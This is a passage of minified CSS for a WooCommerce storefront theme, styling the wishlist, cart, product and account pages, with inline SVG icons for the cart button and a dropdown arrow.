.yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce-wishlist div.product-secondary a,body.woocommerce-cart div.product-secondary a{text-decoration:none}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce-wishlist div.product-secondary .price-wrapper,body.woocommerce-cart div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce-wishlist div.product-secondary p.price ins,body.woocommerce-wishlist div.product-secondary span.price ins,body.woocommerce-cart div.product-secondary p.price ins,body.woocommerce-cart div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{display:flex;align-items:center}body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{order:-1}}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{width:100%}body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce-wishlist div.product-secondary .button:after,body.woocommerce-cart div.product-secondary .button:after{display:none}body.woocommerce-wishlist .section-why,body.woocommerce-cart .section-why{padding-block:65px}body.woocommerce-wishlist span.onsale,body.woocommerce-cart span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce-wishlist .section-related-products,body.woocommerce-cart .section-related-products{padding:48px 0 36px}body.woocommerce-wishlist .section-related-products .section__head,body.woocommerce-cart .section-related-products .section__head{text-align:center}body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.2rem}}body.woocommerce-wishlist .woocommerce .shop_table{text-align:center}body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:30px}@media (max-width:1023px){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:24px}}body.woocommerce-wishlist .woocommerce .shop_table ul.products{padding-top:30px}body.woocommerce-wishlist .woocommerce .shop_table li.product{text-align:left;transition:box-shadow var(--theme-transition-duration);padding-bottom:15px}body.woocommerce-wishlist .woocommerce .shop_table li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist .woocommerce .shop_table li.product .button{bottom:15px!important}body.woocommerce-wishlist .woocommerce .shop_table li.product span.onsale{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .shop_table li.product .price-wrapper span.stock-status{font-size:1.2rem}body.woocommerce-wishlist .woocommerce .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0}body.woocommerce-wishlist .woocommerce .yith-wcwl-icon{color:#e75858}body.woocommerce-wishlist .woocommerce .yith-wcwl-share-content{display:none}body.woocommerce-wishlist .woocommerce .yith-wcwl-share h4.yith-wcwl-share-title{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .yith_wcwl_wishlist_footer .yith-wcwl-share{float:none}body.single-product div.product form.cart{display:flex;margin-bottom:15px;gap:40px;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product form.cart{gap:40px 24px;align-items:center}}body.single-product div.product form.cart:before,body.single-product div.product form.cart:after{display:none}body.single-product div.product form.cart.variations_form{flex-direction:column}body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{display:flex;flex-wrap:wrap;align-items:center;gap:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:0 24px}}body.single-product div.product form.cart div.quantity{margin:unset}@media (max-width:390px){body.single-product div.product form.cart div.quantity{margin:0 0 10px}}body.single-product div.product .summary .stock{color:var(--theme-color-green);font-size:1.6rem;font-weight:500;margin-bottom:10px;margin-top:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary .stock{margin-block-end:8px;margin-top:10px}}body.single-product div.product .summary button.single_add_to_cart_button{padding-block:12px;padding-inline:12px;position:relative;display:flex;align-items:center;justify-content:center;gap:11px;text-align:center;flex-grow:1}body.single-product div.product .summary button.single_add_to_cart_button:after{content:"";display:inline-block;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary button.single_add_to_cart_button:after{display:none}}body:not(.logged-in).woocommerce-account .article-single .article__title{display:none}body:not(.logged-in).woocommerce-account .article-single .article__head{margin-bottom:0}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav{position:relative;margin-bottom:26px;max-width:60%}}body.woocommerce-account .dropdown-woocommerce-nav>a{display:none;position:relative;min-width:151px;border:1px solid #E0D8CE;border-radius:20px;padding:10px 40px 10px 20px;font-size:1.4rem;font-weight:600}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a{display:inline-block}}body.woocommerce-account .dropdown-woocommerce-nav>a:after{content:"";position:absolute;top:15px;right:15px;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;transition:transform var(--theme-transition-duration);display:none}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a:after{display:block}}body.woocommerce-account .dropdown-woocommerce-nav.is-active>a:after{transform:rotate(-180deg)}body.woocommerce-account .woocommerce-MyAccount-navigation{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;width:25%}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-navigation{opacity:0;pointer-events:none;position:absolute;z-index:10;top:100%;width:100%;margin:0 0 30px;background:var(--theme-color-white);font-size:1.4rem;padding:10px 20px;transition:opacity var(--theme-transition-duration)}}body.woocommerce-account .dropdown-woocommerce-nav.is-active .woocommerce-MyAccount-navigation{opacity:1;pointer-events:all}body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:25px}@media (max-width:1023px){body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:15px}}body.woocommerce-account li.woocommerce-MyAccount-navigation-link:last-child{margin-bottom:0}body.woocommerce-account li.woocommerce-MyAccount-navigation-link.is-active a{color:var(--theme-color-orange)}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a{font-weight:700;text-decoration:none}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a:hover{color:var(--theme-color-orange)}body.woocommerce-account .woocommerce-MyAccount-content{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;color:#2c2c2c;box-shadow:0 1px 10px 3px #00000008;width:calc(75% - 40px);margin-left:40px}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-content{width:100%;margin-left:auto}}body.woocommerce-account .woocommerce-MyAccount-content p{margin-bottom:21px}body.woocommerce-account .woocommerce-MyAccount-content p:last-child{margin-bottom:0}body.woocommerce-account .woocommerce-MyAccount-content p a{color:var(--theme-color-orange);text-decoration:underline}body.woocommerce-account .woocommerce-form-login__rememberme{margin-bottom:20px}body.woocommerce-cart .woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce-cart .woocommerce .woocommerce-cart-form{padding:48px 0 0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;text-align:center}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:1.5rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p{letter-spacing:.045em;margin-bottom:30px}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button){text-decoration:underline}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button):hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .woocommerce-cart-form .actions{display:none}body.woocommerce-cart .woocommerce .cart-head{padding:48px 0 0;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head{padding:30px 0 0}}body.woocommerce-cart .woocommerce .cart-head p{color:var(--theme-color-green);font-weight:500}body.woocommerce-cart .woocommerce .cart-head p strong{font-weight:700}body.woocommerce-cart .woocommerce .cart-head h3{margin-bottom:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head h3{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-notices-wrapper .woocommerce-message{display:none}body.woocommerce-cart .woocommerce .woocommerce_wrapper-inner{display:flex;flex-wrap:wrap;align-items:flex-start}body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:62%;background:#fefefe;border:.5px solid #E0D8CE;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;padding:30px 92px 30px 37px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:30px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:100%;margin-bottom:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px 15px}}body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:38%;padding:0 0 0 28px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{padding:0 0 0 10px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item{display:flex;flex-wrap:wrap;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid #E0D8CE}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}body.woocommerce-cart .woocommerce form .product-thumbnail{width:120px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100%;margin-bottom:20px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail img{max-width:100px}}body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 120px);padding:0 0 0 27px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 100px)}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-content{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .shop_table .actions{text-align:right;margin-top:20px}body.woocommerce-cart .woocommerce form .product-name a{font-weight:600;letter-spacing:.045em;text-decoration:none}body.woocommerce-cart .woocommerce form .product-name a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce form .product-content .item-details{margin-top:17px}body.woocommerce-cart .woocommerce form .product-content .item-details ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}body.woocommerce-cart .woocommerce form .product-content .item-details li{padding:10px;font-size:1.4rem;letter-spacing:.045em}body.woocommerce-cart .woocommerce form .product-content .variation{display:none}body.woocommerce-cart .woocommerce form .product-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:21px}body.woocommerce-cart .woocommerce form .product-quantity{display:flex;flex-wrap:wrap;align-items:center}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 28px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 7px 0 0}}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-weight:400;letter-spacing:.045em}@media (max-width:1023px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.6rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.2rem}}body.woocommerce-cart .woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;box-shadow:0 1px 10px 3px #00000008;margin:0 8px;font-weight:700}@media (max-width:575px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}body.woocommerce-cart .woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce-cart .woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce-cart .woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce-cart .woocommerce .quantity .minus,body.woocommerce-cart .woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce-cart .woocommerce form .product-subtotal{display:flex;flex-wrap:wrap;align-items:center;padding:0 15px}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-subtotal{font-size:1.4rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-subtotal{width:100%;padding:0;margin-top:10px}}body.woocommerce-cart .woocommerce form .product-subtotal ins{font-weight:700;text-decoration:none;letter-spacing:.045em;order:2}body.woocommerce-cart .woocommerce form .product-subtotal del{order:1;margin:0 5px 0 0}body.woocommerce-cart .woocommerce form .product-subtotal a.remove{display:flex;flex-wrap:wrap;align-items:center;position:relative;font-size:0;order:3}body.woocommerce-cart .woocommerce form .product-subtotal 